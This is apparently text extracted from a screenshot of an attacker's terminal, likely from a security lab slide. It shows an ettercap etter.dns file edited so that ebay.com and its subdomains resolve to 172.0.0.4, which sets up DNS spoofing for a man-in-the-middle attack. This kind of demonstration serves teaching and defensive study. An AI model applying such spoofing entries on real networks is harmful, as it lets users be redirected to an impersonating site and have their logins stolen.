 root@attacker: /home/ubuntu
File Edit View Search Terminal Help
GNU nano 4.8 /etc/ettercap/etter.dns
############################################################################
################################
# microsoft sucks ;)
# redirect it to www.linux.org
#
ebay.com A 172.0.0.4
*.ebay.com A 172.0.0.4
www.ebay.com PTR 172.0.0.4